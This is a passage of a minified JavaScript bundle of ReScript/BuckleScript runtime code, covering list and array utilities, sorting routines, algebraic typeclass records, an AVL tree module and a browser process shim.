a=i,u=o,c=e;if(!a)return[s(c,0),s(u,0)];var l=a.tl,f=a.hd;r._1(t,f)?(i=l,e={hd:f,tl:c}):(i=l,o={hd:f,tl:u})}},n.assoc=function(t,n){for(;;){var e=n;if(!e)throw{RE_EXN_ID:"Not_found",Error:new Error};var r=e.hd;if(o.caml_equal(r[0],t))return r[1];n=e.tl}},n.assoc_opt=function(t,n){for(;;){var e=n;if(!e)return;var r=e.hd;if(o.caml_equal(r[0],t))return a.some(r[1]);n=e.tl}},n.assq=function(t,n){for(;;){var e=n;if(!e)throw{RE_EXN_ID:"Not_found",Error:new Error};var r=e.hd;if(r[0]===t)return r[1];n=e.tl}},n.assq_opt=function(t,n){for(;;){var e=n;if(!e)return;var r=e.hd;if(r[0]===t)return a.some(r[1]);n=e.tl}},n.mem_assoc=function(t,n){for(;;){var e=n;if(!e)return!1;if(o.caml_equal(e.hd[0],t))return!0;n=e.tl}},n.mem_assq=function(t,n){for(;;){var e=n;if(!e)return!1;if(e.hd[0]===t)return!0;n=e.tl}},n.remove_assoc=function t(n,e){if(!e)return 0;var r=e.tl,i=e.hd;return o.caml_equal(i[0],n)?r:{hd:i,tl:t(n,r)}},n.remove_assq=function t(n,e){if(!e)return 0;var r=e.tl,o=e.hd;return o[0]===n?r:{hd:o,tl:t(n,r)}},n.split=function t(n){if(!n)return[0,0];var e=n.hd,r=t(n.tl);return[{hd:e[0],tl:r[0]},{hd:e[1],tl:r[1]}]},n.combine=function t(n,e){if(n){if(e)return{hd:[n.hd,e.hd],tl:t(n.tl,e.tl)};throw{RE_EXN_ID:"Invalid_argument",_1:"List.combine",Error:new Error}}if(!e)return 0;throw{RE_EXN_ID:"Invalid_argument",_1:"List.combine",Error:new Error}},n.sort=m,n.stable_sort=p,n.fast_sort=h,n.sort_uniq=function(t,n){var e=function(n,e){if(2!==n){if(3===n&&e){var i=e.tl;if(i){var a=i.tl;if(a){var u=a.hd,c=i.hd,l=e.hd,p=r._2(t,l,c);if(0===p){var _=r._2(t,c,u);return 0===_?{hd:c,tl:0}:_<0?{hd:c,tl:{hd:u,tl:0}}:{hd:u,tl:{hd:c,tl:0}}}if(p<0){var d=r._2(t,c,u);if(0===d)return{hd:l,tl:{hd:c,tl:0}};if(d<0)return{hd:l,tl:{hd:c,tl:{hd:u,tl:0}}};var v=r._2(t,l,u);return 0===v?{hd:l,tl:{hd:c,tl:0}}:v<0?{hd:l,tl:{hd:u,tl:{hd:c,tl:0}}}:{hd:u,tl:{hd:l,tl:{hd:c,tl:0}}}}var m=r._2(t,l,u);if(0===m)return{hd:c,tl:{hd:l,tl:0}};if(m<0)return{hd:c,tl:{hd:l,tl:{hd:u,tl:0}}};var h=r._2(t,c,u);return 0===h?{hd:c,tl:{hd:l,tl:0}}:h<0?{hd:c,tl:{hd:u,tl:{hd:l,tl:0}}}:{hd:u,tl:{hd:c,tl:{hd:l,tl:0}}}}}}}else if(e){var g=e.tl;if(g){var y=g.hd,$=e.hd,E=r._2(t,$,y);return 0===E?{hd:$,tl:0}:E<0?{hd:$,tl:{hd:y,tl:0}}:{hd:y,tl:{hd:$,tl:0}}}}for(var A=n>>1,x=n-A|0,b=f(A,e),T=o(A,e),w=o(x,b),O=0;;){var M=O,G=w,F=T;if(!F)return s(G,M);if(!G)return s(F,M);var I=G.tl,q=G.hd,S=F.tl,k=F.hd,B=r._2(t,k,q);0!==B?B>0?(O={hd:k,tl:M},T=S):(O={hd:q,tl:M},w=I):(O={hd:k,tl:M},w=I,T=S)}},o=function(n,o){if(2!==n){if(3===n&&o){var i=o.tl;if(i){var a=i.tl;if(a){var u=a.hd,c=i.hd,l=o.hd,p=r._2(t,l,c);if(0===p){var _=r._2(t,c,u);return 0===_?{hd:c,tl:0}:_>0?{hd:c,tl:{hd:u,tl:0}}:{hd:u,tl:{hd:c,tl:0}}}if(p>0){var d=r._2(t,c,u);if(0===d)return{hd:l,tl:{hd:c,tl:0}};if(d>0)return{hd:l,tl:{hd:c,tl:{hd:u,tl:0}}};var v=r._2(t,l,u);return 0===v?{hd:l,tl:{hd:c,tl:0}}:v>0?{hd:l,tl:{hd:u,tl:{hd:c,tl:0}}}:{hd:u,tl:{hd:l,tl:{hd:c,tl:0}}}}var m=r._2(t,l,u);if(0===m)return{hd:c,tl:{hd:l,tl:0}};if(m>0)return{hd:c,tl:{hd:l,tl:{hd:u,tl:0}}};var h=r._2(t,c,u);return 0===h?{hd:c,tl:{hd:l,tl:0}}:h>0?{hd:c,tl:{hd:u,tl:{hd:l,tl:0}}}:{hd:u,tl:{hd:c,tl:{hd:l,tl:0}}}}}}}else if(o){var g=o.tl;if(g){var y=g.hd,$=o.hd,E=r._2(t,$,y);return 0===E?{hd:$,tl:0}:E>0?{hd:$,tl:{hd:y,tl:0}}:{hd:y,tl:{hd:$,tl:0}}}}for(var A=n>>1,x=n-A|0,b=f(A,o),T=e(A,o),w=e(x,b),O=0;;){var M=O,G=w,F=T;if(!F)return s(G,M);if(!G)return s(F,M);var I=G.tl,q=G.hd,S=F.tl,k=F.hd,B=r._2(t,k,q);0!==B?B<0?(O={hd:k,tl:M},T=S):(O={hd:q,tl:M},w=I):(O={hd:k,tl:M},w=I,T=S)}},i=u(n);return i<2?n:e(i,n)},n.merge=function t(n,e,o){if(!e)return o;if(!o)return e;var i=o.hd,a=e.hd;return r._2(n,a,i)<=0?{hd:a,tl:t(n,e.tl,o)}:{hd:i,tl:t(n,e,o.tl)}}},function(t,n,e){"use strict";var r=e(18).$$Error;n.$$Error=r,n.raiseError=function(t){throw new Error(t)},n.raiseEvalError=function(t){throw new EvalError(t)},n.raiseRangeError=function(t){throw new RangeError(t)},n.raiseReferenceError=function(t){throw new ReferenceError(t)},n.raiseSyntaxError=function(t){throw new SyntaxError(t)},n.raiseTypeError=function(t){throw new TypeError(t)},n.raiseUriError=function(t){throw new URIError(t)}},function(t,n,e){"use strict";var r={contents:0};n.id=r,n.create=function(t){return r.contents=r.contents+1|0,t+"/"+r.contents},n.caml_is_extension=function(t){return null!=t&&"string"==typeof t.RE_EXN_ID},n.caml_exn_slot_name=function(t){return t.RE_EXN_ID}},function(t,n,e){"use strict";var r=e(1),o=e(16),i=e(41),a=e(61),u=e(18),s=i.caml_make_float_vect;function c(t,n,e){for(var r=i.caml_make_vect(t,[]),o=0;o<t;++o)r[o]=i.caml_make_vect(n,e);return r}function l(t){var n=t.length;return 0===n?[]:i.caml_array_sub(t,0,n)}function f(t,n,e,r,o){if(o<0||n<0||n>(t.length-o|0)||r<0||r>(e.length-o|0))throw{RE_EXN_ID:"Invalid_argument",_1:"Array.blit",Error:new Error};return i.caml_array_blit(t,n,e,r,o)}var p=a.create("Array.Bottom");function _(t,n){var e=function(e,o,a,u,s,c,l){for(var p=e+o|0,_=u+s|0,d=e,v=i.get(n,e),m=u,h=i.get(a,u),g=l;;){var y=g,$=h,E=m,A=v,x=d;if(r._2(t,A,$)<=0){i.set(c,y,A);var b=x+1|0;if(b>=p)return f(a,E,c,y+1|0,_-E|0);g=y+1|0,v=i.get(n,b),d=b}else{i.set(c,y,$);var T=E+1|0;if(T>=_)return f(n,x,c,y+1|0,p-x|0);g=y+1|0,h=i.get(a,T),m=T}}},o=function(e,o,a,u){for(var s=0;s<u;++s){for(var c=i.get(n,e+s|0),l=(a+s|0)-1|0;l>=a&&r._2(t,i.get(o,l),c)>0;)i.set(o,l+1|0,i.get(o,l)),l=l-1|0;i.set(o,l+1|0,c)}},a=function(t,r,i,u){if(u<=5)return o(t,r,i,u);var s=u/2|0,c=u-s|0;return a(t+s|0,r,i+s|0,c),a(t,n,t+c|0,s),e(t+c|0,s,r,i+s|0,c,r,i)},u=n.length;if(u<=5)return o(0,n,0,u);var s=u/2|0,c=u-s|0,l=i.caml_make_vect(c,i.get(n,0));return a(s,l,0,c),a(0,n,c,s),e(c,s,l,0,c,n,0)}var d=c,v=i.caml_array_concat,m=_;n.make_float=s,n.init=function(t,n){if(0===t)return[];if(t<0)throw{RE_EXN_ID:"Invalid_argument",_1:"Array.init",Error:new Error};for(var e=i.caml_make_vect(t,r._1(n,0)),o=1;o<t;++o)e[o]=r._1(n,o);return e},n.make_matrix=c,n.create_matrix=d,n.append=function(t,n){var e=t.length;return 0===e?l(n):0===n.length?i.caml_array_sub(t,0,e):t.concat(n)},n.concat=v,n.sub=function(t,n,e){if(n<0||e<0||n>(t.length-e|0))throw{RE_EXN_ID:"Invalid_argument",_1:"Array.sub",Error:new Error};return i.caml_array_sub(t,n,e)},n.copy=l,n.fill=function(t,n,e,r){if(n<0||e<0||n>(t.length-e|0))throw{RE_EXN_ID:"Invalid_argument",_1:"Array.fill",Error:new Error};for(var o=n,i=n+e|0;o<i;++o)t[o]=r},n.blit=f,n.to_list=function(t){for(var n=t.length-1|0,e=0;;){var r=e,o=n;if(o<0)return r;e={hd:t[o],tl:r},n=o-1|0}},n.of_list=function(t){if(!t)return[];for(var n=i.caml_make_vect(function(t,n){for(;;){var e=t;if(!n)return e;n=n.tl,t=e+1|0}}(0,t),t.hd),e=1,r=t.tl;;){var o=r,a=e;if(!o)return n;n[a]=o.hd,r=o.tl,e=a+1|0}},n.iter=function(t,n){for(var e=0,o=n.length;e<o;++e)r._1(t,n[e])},n.iteri=function(t,n){for(var e=0,o=n.length;e<o;++e)r._2(t,e,n[e])},n.map=function(t,n){var e=n.length;if(0===e)return[];for(var o=i.caml_make_vect(e,r._1(t,n[0])),a=1;a<e;++a)o[a]=r._1(t,n[a]);return o},n.mapi=function(t,n){var e=n.length;if(0===e)return[];for(var o=i.caml_make_vect(e,r._2(t,0,n[0])),a=1;a<e;++a)o[a]=r._2(t,a,n[a]);return o},n.fold_left=function(t,n,e){for(var o=n,i=0,a=e.length;i<a;++i)o=r._2(t,o,e[i]);return o},n.fold_right=function(t,n,e){for(var o=e,i=n.length-1|0;i>=0;--i)o=r._2(t,n[i],o);return o},n.iter2=function(t,n,e){if(n.length!==e.length)throw{RE_EXN_ID:"Invalid_argument",_1:"Array.iter2: arrays must have the same length",Error:new Error};for(var o=0,i=n.length;o<i;++o)r._2(t,n[o],e[o])},n.map2=function(t,n,e){var o=n.length;if(o!==e.length)throw{RE_EXN_ID:"Invalid_argument",_1:"Array.map2: arrays must have the same length",Error:new Error};if(0===o)return[];for(var a=i.caml_make_vect(o,r._2(t,n[0],e[0])),u=1;u<o;++u)a[u]=r._2(t,n[u],e[u]);return a},n.for_all=function(t,n){for(var e=n.length,o=0;;){var i=o;if(i===e)return!0;if(!r._1(t,n[i]))return!1;o=i+1|0}},n.exists=function(t,n){for(var e=n.length,o=0;;){var i=o;if(i===e)return!1;if(r._1(t,n[i]))return!0;o=i+1|0}},n.mem=function(t,n){for(var e=n.length,r=0;;){var i=r;if(i===e)return!1;if(o.caml_equal(n[i],t))return!0;r=i+1|0}},n.memq=function(t,n){for(var e=n.length,r=0;;){var o=r;if(o===e)return!1;if(t===n[o])return!0;r=o+1|0}},n.sort=function(t,n){for(var e=function(e,o){var a=1+((o+o|0)+o|0)|0,u=a;if((a+2|0)<e)return r._2(t,i.get(n,a),i.get(n,a+1|0))<0&&(u=a+1|0),r._2(t,i.get(n,u),i.get(n,a+2|0))<0&&(u=a+2|0),u;if((a+1|0)<e&&r._2(t,i.get(n,a),i.get(n,a+1|0))<0)return a+1|0;if(a<e)return a;throw{RE_EXN_ID:p,_1:o,Error:new Error}},o=function(o,a,s){try{for(var c=a;;){var l=c,f=e(o,l);if(r._2(t,i.get(n,f),s)<=0)return i.set(n,l,s);i.set(n,l,i.get(n,f)),c=f}}catch(t){var _=u.internalToOCamlException(t);if(_.RE_EXN_ID===p)return i.set(n,_._1,s);throw _}},a=function(t,r){try{for(var o=r;;){var a=o,s=e(t,a);i.set(n,a,i.get(n,s)),o=s}}catch(t){var c=u.internalToOCamlException(t);if(c.RE_EXN_ID===p)return c._1;throw c}},s=function(e,o){for(;;){var a=e,u=(a-1|0)/3|0;if(a===u)throw{RE_EXN_ID:"Assert_failure",_1:["array.ml",238,4],Error:new Error};if(r._2(t,i.get(n,u),o)>=0)return i.set(n,a,o);if(i.set(n,a,i.get(n,u)),u<=0)return i.set(n,0,o);e=u}},c=n.length,l=((c+1|0)/3|0)-1|0;l>=0;--l)o(c,l,i.get(n,l));for(var f=c-1|0;f>=2;--f){var _=i.get(n,f);i.set(n,f,i.get(n,0)),s(a(f,0),_)}if(!(c<=1)){var d=i.get(n,1);return i.set(n,1,i.get(n,0)),i.set(n,0,d)}},n.stable_sort=_,n.fast_sort=m,n.Floatarray={}},function(t,n,e){"use strict";var r=e(16),o=e(48),i=e(10),a=e(45);function u(t,n){return t+n}var s={append:u};function c(t){return-1*t}var l={Magma:s,Medial_Magma:s,Semigroup:{append:u},Monoid:{append:u,empty:0},Quasigroup:{append:u},Medial_Quasigroup:{append:u},Loop:{append:u,empty:0},Group:{append:u,empty:0,inverse:c},Abelian_Group:{append:u,empty:0,inverse:c}};function f(t,n){return t*n}var p={append:f},_={Magma:p,Medial_Magma:p,Semigroup:{append:f},Monoid:{append:f,empty:1},Quasigroup:{append:f},Medial_Quasigroup:{append:f},Loop:{append:f,empty:1}};function d(t,n){return t-n}var v={append:d},m={Magma:v,Medial_Magma:v,Quasigroup:{append:d},Medial_Quasigroup:{append:d}};function h(t,n){return t/n}var g={append:h},y={Magma:g,Medial_Magma:g,Quasigroup:{append:h},Medial_Quasigroup:{append:h}},$=r.caml_equal,E={eq:$},A={eq:$,compare:a.unsafe_compare},x={eq:$,compare:a.unsafe_compare,top:o.max_float,bottom:o.min_float},b={show:o.string_of_float};function T(t,n){return t+n}function w(t,n){return t*n}var O={add:T,zero:0,multiply:w,one:1};function M(t,n){return t-n}var G={add:T,zero:0,multiply:w,one:1,subtract:M},F={add:T,zero:0,multiply:w,one:1,subtract:M};function I(t){return 1/t}var q={add:T,zero:0,multiply:w,one:1,subtract:M,reciprocal:I};function S(t){return 1}function k(t,n){return t/n}function B(t,n){return 0}var R={add:T,zero:0,multiply:w,one:1,subtract:M,degree:S,divide:k,modulo:B},W={degree:S,divide:k,modulo:B,add:T,zero:0,multiply:w,one:1,subtract:M,reciprocal:I},N=i.Magma(s),j=i.Magma(p),D=i.Eq(E),L=i.Ord(A),U=i.Euclidean_Ring(R),C={Additive:N,Multiplicative:j,$eq$pipe$eq:D.$eq$pipe$eq,$less$pipe$pipe:L.$less$pipe$pipe,$pipe$pipe$great:L.$pipe$pipe$great,$less$pipe$eq:L.$less$pipe$eq,$great$pipe$eq:L.$great$pipe$eq,$pipe$plus$pipe:U.$pipe$plus$pipe,$pipe$star$pipe:U.$pipe$star$pipe,$pipe$neg$pipe:U.$pipe$neg$pipe,$pipe$slash$pipe:U.$pipe$slash$pipe,$pipe$percent$pipe:U.$pipe$percent$pipe};n.approximately_equal=function(t,n,e){return Math.abs(n-e)<=t},n.Additive=l,n.Multiplicative=_,n.Subtractive=m,n.Divisive=y,n.Eq=E,n.Ord=A,n.Bounded=x,n.Show=b,n.Semiring=O,n.Ring=G,n.Commutative_Ring=F,n.Division_Ring=q,n.Euclidean_Ring=R,n.Field=W,n.Infix=C},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(32);function a(t){return void 0!==t?t.h:0}function u(t,n,e,r){var o=a(t),i=a(r);return{k:n,v:e,h:o>=i?o+1|0:i+1|0,l:t,r:r}}function s(t,n){return{k:t,v:n,h:1,l:void 0,r:void 0}}function c(t,n){return void 0===n||void 0!==t&&t.h>=n.h}function l(t,n,e,r){var o=void 0!==t?t.h:0,i=void 0!==r?r.h:0;if(o>(i+2|0)){var s=t.l,c=t.r;return a(s)>=a(c)?u(s,t.k,t.v,u(c,n,e,r)):u(u(s,t.k,t.v,c.l),c.k,c.v,u(c.r,n,e,r))}if(i<=(o+2|0))return{k:n,v:e,h:o>=i?o+1|0:i+1|0,l:t,r:r};var l=r.l,f=r.r;return a(f)>=a(l)?u(u(t,n,e,l),r.k,r.v,f):u(u(t,n,e,l.l),l.k,l.v,u(l.r,r.k,r.v,f))}function f(t){for(;;){var n=t,e=n.l;if(void 0===e)return n.k;t=e}}function p(t){for(;;){var n=t,e=n.r;if(void 0===e)return n.k;t=e}}function _(t){for(;;){var n=t,e=n.l;if(void 0===e)return[n.k,n.v];t=e}}function d(t){for(;;){var n=t,e=n.r;if(void 0===e)return[n.k,n.v];t=e}}function v(t,n,e){var r=t.l;return void 0!==r?l(v(r,n,e),t.k,t.v,t.r):(n.contents=t.k,e.contents=t.v,t.r)}function m(t,n){for(;;){if(void 0===t)return n;n={hd:t,tl:n},t=t.l}}function h(t,n){if(void 0!==t){var e=h(t.l,n);if(void 0!==e)return e;var r=t.k,o=t.v;if(n(r,o))return[r,o];var i=h(t.r,n);return void 0!==i?i:void 0}}function g(t,n){for(;;){var e=t;if(void 0===e)return;g(e.l,n),n(e.k,e.v),t=e.r}}function y(t,n){if(void 0!==t){var e=y(t.l,n),r=n(t.v),o=y(t.r,n);return{k:t.k,v:r,h:t.h,l:e,r:o}}}function $(t,n){if(void 0!==t){var e=t.k,r=$(t.l,n),o=n(e,t.v),i=$(t.r,n);return{k:e,v:o,h:t.h,l:r,r:i}}}function E(t,n,e){for(;;){var r=n,o=t;if(void 0===o)return r;var i=o.k,a=o.v,u=o.l,s=o.r;n=e(E(u,r,e),i,a),t=s}}function A(t,n){for(;;){var e=t;if(void 0===e)return!0;if(!n(e.k,e.v))return!1;if(!A(e.l,n))return!1;t=e.r}}function x(t,n){for(;;){var e=t;if(void 0===e)return!1;if(n(e.k,e.v))return!0;if(x(e.l,n))return!0;t=e.r}}function b(t,n,e,r){if(void 0===t)return function t(n,e,r){return void 0!==n?l(t(n.l,e,r),n.k,n.v,n.r):s(e,r)}(r,n,e);if(void 0===r)return function t(n,e,r){return void 0!==n?l(n.l,n.k,n.v,t(n.r,e,r)):s(e,r)}(t,n,e);var o=t.k,i=t.v,a=t.h,c=t.l,f=t.r,p=r.k,_=r.v,d=r.h,v=r.l,m=r.r;return a>(d+2|0)?l(c,o,i,b(f,n,e,r)):d>(a+2|0)?l(b(t,n,e,v),p,_,m):u(t,n,e,r)}function T(t,n){if(void 0===t)return n;if(void 0===n)return t;var e={contents:n.k},r={contents:n.v},o=v(n,e,r);return b(t,e.contents,r.contents,o)}function w(t,n){if(void 0!==t){var e=t.k,r=t.v,o=w(t.l,n),i=n(e,r),a=w(t.r,n);return i?b(o,e,r,a):T(o,a)}}function O(t,n){if(void 0!==t){var e=t.k,r=t.v,i=O(t.l,n),a=n(e,r),u=O(t.r,n);return void 0!==a?b(i,e,o.valFromOption(a),u):T(i,u)}}function M(t,n){if(void 0===t)return[void 0,void 0];var e=t.k,r=t.v,o=M(t.l,n),i=o[1],a=o[0],u=n(e,r),s=M(t.r,n),c=s[1],l=s[0];return u?[b(a,e,r,l),T(i,c)]:[T(a,l),b(i,e,r,c)]}function G(t){var n=t.l,e=t.r;return(1+(void 0!==n?G(n):0)|0)+(void 0!==e?G(e):0)|0}function F(t){return void 0!==t?G(t):0}function I(t,n,e){for(;;){var r=n,o=t,i=o.l,a=o.k,u=o.r,s=void 0!==i?I(i,r,e):r;e[s]=[a,o.v];var c=s+1|0;if(void 0===u)return c;n=c,t=u}}function q(t,n,e){switch(e){case 0:return;case 1:var r=t[n];return s(r[0],r[1]);case 2:var o=t[n],i=t[n-1|0],a=o;return{k:i[0],v:i[1],h:2,l:s(a[0],a[1]),r:void 0};case 3:var c=t[n],l=t[n-1|0],f=t[n-2|0],p=l,_=c;return{k:p[0],v:p[1],h:2,l:s(_[0],_[1]),r:s(f[0],f[1])};default:var d=e/2|0,v=q(t,n,d),m=t[n-d|0],h=q(t,(n-d|0)-1|0,(e-d|0)-1|0);return u(v,m[0],m[1],h)}}function S(t,n,e){switch(e){case 0:return;case 1:var r=t[n];return s(r[0],r[1]);case 2:var o=t[n],i=t[n+1|0],a=o;return{k:i[0],v:i[1],h:2,l:s(a[0],a[1]),r:void 0};case 3:var c=t[n],l=t[n+1|0],f=t[n+2|0],p=l,_=c;return{k:p[0],v:p[1],h:2,l:s(_[0],_[1]),r:s(f[0],f[1])};default:var d=e/2|0,v=S(t,n,d),m=t[n+d|0],h=S(t,1+(n+d|0)|0,(e-d|0)-1|0);return u(v,m[0],m[1],h)}}function k(t,n,e,r){var o=F(t),i=F(n);if(o!==i)return o<i?-1:1;for(var a=m(t,0),u=m(n,0);;){var s=u,c=a;if(!c)return 0;if(!s)return 0;var l=s.hd,f=c.hd,p=e(f.k,l.k);if(0!==p)return p;var _=r(f.v,l.v);if(0!==_)return _;u=m(l.r,s.tl),a=m(f.r,c.tl)}}function B(t,n,e,r){if(F(t)!==F(n))return!1;for(var o=m(t,0),i=m(n,0);;){var a=i,u=o;if(!u)return!0;if(!a)return!0;var s=a.hd,c=u.hd;if(0!==e(c.k,s.k)||!r(c.v,s.v))return!1;i=m(s.r,a.tl),o=m(c.r,u.tl)}}function R(t){var n=t.l;t.l=n.r,n.r=t;var e=a(t.l),r=a(t.r);t.h=(e>r?e:r)+1|0;var o=a(n.l),i=t.h;return n.h=(o>i?o:i)+1|0,n}function W(t){var n=t.r;t.r=n.l,n.l=t;var e=a(t.l),r=a(t.r);t.h=(e>r?e:r)+1|0;var o=a(n.r),i=t.h;return n.h=(o>i?o:i)+1|0,n}function N(t){var n=a(t.l),e=a(t.r);return t.h=(n>e?n:e)+1|0,t}function j(t){var n,e,r=t.l,o=t.r,i=a(r),u=a(o);if(i>(2+u|0))return c(r.l,r.r)?N(R(t)):N((e=W((n=t).l),n.l=e,R(n)));if(u>(2+i|0)){var s=o.l;return c(o.r,s)?N(W(t)):N(function(t){var n=R(t.r);return t.r=n,W(t)}(t))}return t.h=(i>u?i:u)+1|0,t}function D(t,n,e,r){if(void 0===t)return s(n,e);var o=r(n,t.k);if(0===o)return t.v=e,t;var i=t.l,a=t.r;if(o<0){var u=D(i,n,e,r);t.l=u}else t.r=D(a,n,e,r);return j(t)}n.copy=function t(n){return void 0!==n?{k:n.k,v:n.v,h:n.h,l:t(n.l),r:t(n.r)}:n},n.create=u,n.bal=l,n.singleton=s,n.updateValue=function(t,n){return t.v===n?t:{k:t.k,v:n,h:t.h,l:t.l,r:t.r}},n.minKey=function(t){if(void 0!==t)return o.some(f(t))},n.minKeyUndefined=function(t){if(void 0!==t)return f(t)},n.maxKey=function(t){if(void 0!==t)return o.some(p(t))},n.maxKeyUndefined=function(t){if(void 0!==t)return p(t)},n.minimum=function(t){if(void 0!==t)return _(t)},n.minUndefined=function(t){if(void 0!==t)return _(t)},n.maximum=function(t){if(void 0!==t)return d(t)},n.maxUndefined=function(t){if(void 0!==t)return d(t)},n.removeMinAuxWithRef=v,n.isEmpty=function(t){return void 0===t},n.stackAllLeft=m,n.findFirstByU=h,n.findFirstBy=function(t,n){return h(t,r.__2(n))},n.forEachU=g,n.forEach=function(t,n){return g(t,r.__2(n))},n.mapU=y,n.map=function(t,n){return y(t,r.__1(n))},n.mapWithKeyU=$,n.mapWithKey=function(t,n){return $(t,r.__2(n))},n.reduceU=E,n.reduce=function(t,n,e){return E(t,n,r.__3(e))},n.everyU=A,n.every=function(t,n){return A(t,r.__2(n))},n.someU=x,n.some=function(t,n){return x(t,r.__2(n))},n.join=b,n.concat=T,n.concatOrJoin=function(t,n,e,r){return void 0!==e?b(t,n,o.valFromOption(e),r):T(t,r)},n.keepSharedU=w,n.keepShared=function(t,n){return w(t,r.__2(n))},n.keepMapU=O,n.keepMap=function(t,n){return O(t,r.__2(n))},n.partitionSharedU=M,n.partitionShared=function(t,n){return M(t,r.__2(n))},n.lengthNode=G,n.size=F,n.toList=function(t){return function t(n,e){for(;;){var r=e,o=n;if(void 0===o)return r;var i=o.k,a=o.v,u=o.l;e={hd:[i,a],tl:t(o.r,r)},n=u}}(t,0)},n.checkInvariantInternal=function t(n){for(;;){var e=n;if(void 0===e)return;var r=e.l,o=e.r,i=a(r)-a(o)|0;if(!(i<=2&&i>=-2))throw{RE_EXN_ID:"Assert_failure",_1:["belt_internalAVLtree.ml",373,4],Error:new Error};t(r),n=o}},n.fillArray=I,n.toArray=function(t){if(void 0===t)return[];var n=G(t),e=new Array(n);return I(t,0,e),e},n.keysToArray=function(t){if(void 0===t)return[];var n=G(t),e=new Array(n);return function t(n,e,r){for(;;){var o=e,i=n,a=i.k,u=i.l,s=i.r,c=void 0!==u?t(u,o,r):o;r[c]=a;var l=c+1|0;if(void 0===s)return l;e=l,n=s}}(t,0,e),e},n.valuesToArray=function(t){if(void 0===t)return[];var n=G(t),e=new Array(n);return function t(n,e,r){for(;;){var o=e,i=n,a=i.l,u=i.r,s=void 0!==a?t(a,o,r):o;r[s]=i.v;var c=s+1|0;if(void 0===u)return c;e=c,n=u}}(t,0,e),e},n.fromSortedArrayAux=S,n.fromSortedArrayRevAux=q,n.fromSortedArrayUnsafe=function(t){return S(t,0,t.length)},n.cmpU=k,n.cmp=function(t,n,e,o){return k(t,n,e,r.__2(o))},n.eqU=B,n.eq=function(t,n,e,o){return B(t,n,e,r.__2(o))},n.get=function(t,n,e){for(;;){var r=t;if(void 0===r)return;var i=e(n,r.k);if(0===i)return o.some(r.v);t=i<0?r.l:r.r}},n.getUndefined=function(t,n,e){for(;;){var r=t;if(void 0===r)return;var o=e(n,r.k);if(0===o)return r.v;t=o<0?r.l:r.r}},n.getWithDefault=function(t,n,e,r){for(;;){var o=t;if(void 0===o)return e;var i=r(n,o.k);if(0===i)return o.v;t=i<0?o.l:o.r}},n.getExn=function(t,n,e){for(;;){var r=t;if(void 0===r)throw{RE_EXN_ID:"Not_found",Error:new Error};var o=e(n,r.k);if(0===o)return r.v;t=o<0?r.l:r.r}},n.has=function(t,n,e){for(;;){var r=t;if(void 0===r)return!1;var o=e(n,r.k);if(0===o)return!0;t=o<0?r.l:r.r}},n.fromArray=function(t,n){var e=t.length;if(0!==e){var r,o=i.strictlySortedLengthU(t,(function(t,e){return n(t[0],e[0])<0}));r=o>=0?S(t,0,o):q(t,(o=0|-o)-1|0,o);for(var a=o;a<e;++a){var u=t[a];r=D(r,u[0],u[1],n)}return r}},n.updateMutate=D,n.balMutate=j,n.removeMinAuxWithRootMutate=function t(n,e){var r=e.r,o=e.l;return void 0!==o?(e.l=t(n,o),j(e)):(n.k=e.k,n.v=e.v,r)}},function(t,n,e){"use strict";var r=e(1),o=e(41),i=e(84),a=e(119);var u=o.caml_make_vect,s=i.map;var c=i.fold_left,l=i.for_all;var f=a.Make({length:function(t){return t.length},make:u,append:i.append,map:s,mapi:function(t,n){return i.mapi((function(n,e){return r._2(t,e,n)}),n)},fold_left:c,every:l,slice:function(t,n,e){return i.sub(e,t,n-t|0)}}),p=f.zip_with,_=f.zip,d=f.Functor,v=f.Alt,m=f.Apply,h=f.Applicative,g=f.Monad,y=f.Foldable,$=f.Unfoldable,E=f.Traversable,A=f.Eq,x=f.Ord,b=f.Show,T=f.Invariant,w=f.Extend,O=f.Infix;n.zip_with=p,n.zip=_,n.Functor=d,n.Alt=v,n.Apply=m,n.Applicative=h,n.Monad=g,n.Foldable=y,n.Unfoldable=$,n.Traversable=E,n.Eq=A,n.Ord=x,n.Show=b,n.Invariant=T,n.Extend=w,n.Infix=O},function(t,n){var e,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(n){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(t){e=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,c=[],l=!1,f=-1;function p(){l&&s&&(l=!1,s.length?c=s.concat(c):f=-1,c.length&&_())}function _(){if(!l){var t=u(p);l=!0;for(var n=c.length;n;){for(s=c,c=[];++f<n;)s&&s[f].run();f=-1,n=c.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(n){try{return r.call(null,t)}catch(n){return r.call(this,t)}}}(t)}}function d(t,n){this.fun=t,this.array=n}function v(){}o.nextTick=function(t){var n=new Array(arguments.length-1);if(arguments.length>1)for(var e=1;e<arguments.length;e++)n[e-1]=arguments[e];c.push(new d(t,n)),1!==c.length||l||u(_)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n,e){"use strict";n.TraversableExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1);n.SemigroupAnyExtensions=function(t){return{concatNamed:function(n,e){return r._2(t.append,n,e)}}},n.SemigroupAnyInfix=function(t){return{$pipe$plus$pipe:t.append}}},function(t,n,e){"use strict";n.div=function(t,n){if(0===n)throw{RE_EXN_ID:"Division_by_zero",Error:new Error};return t/n|0},n.mod_=function(t,n){if(0===n)throw{RE_EXN_ID:"Division_by_zero",Error:new Error};return t%n}},function(t,n,e){"use strict";var r=e(16),o=e(70),i=e(48),a=e(17),u=e(10),s=e(45);function c(t,n){return t+n|0}var l={append:c};function f(t){return Math.imul(-1,t)}var 